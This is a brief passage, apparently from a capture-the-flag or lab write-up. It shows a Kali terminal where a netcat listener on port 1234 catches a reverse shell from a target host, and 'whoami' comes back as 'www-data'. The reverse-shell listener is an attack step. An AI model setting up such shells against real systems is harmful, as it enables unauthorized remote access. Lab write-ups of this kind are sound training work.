 ┌──(mikannse㉿kali)-[~/桌面]
└─$ sudo nc -lvnp 1234
[sudo] mikannse 的密码：
listening on [any] 1234 ...
connect to [10.11.38.245] from (UNKNOWN) [10.10.195.118] 38716
whoami
www-data